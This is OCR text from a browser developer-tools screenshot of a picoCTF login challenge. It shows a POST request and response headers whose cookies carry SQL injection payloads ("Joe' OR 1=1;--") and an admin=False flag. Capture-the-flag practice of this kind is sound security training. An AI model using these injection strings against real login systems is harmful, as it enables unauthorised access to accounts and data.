 Elements Console Sources Network Performance Memory Application Security Lighthouse
Search Preserve log Disable cache No throttling
Aa .* Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Ot
Blocked Requests 3rd-party requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms
Name
login
login
flag
flag
bootstrap.min.css
jumbotron-narro...
jquery.min.js
bootstrap.min.js
prompt.js
9 requests 9.4 kB t
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: https://jupiter.challenges.picoctf.org/problem/44573/login
Request Method: POST
Status Code: 302 FOUND
Remote Address: 3.131.60.8:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: keep-alive
Content-Length: 217
Content-Type: text/html; charset=utf-8
Date: Sun, 06 Aug 2023 04:30:43 GMT
Location: https://jupiter.challenges.picoctf.org/flag
Server: nginx
Set-Cookie: admin=False; Path=/
Set-Cookie: password="' OR 1=1\073--"; Path=/
Set-Cookie: username="Joe' OR 1=1\073--"; Path=/
Strict-Transport-Security: max-age=0
Request Headers Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
Cookie: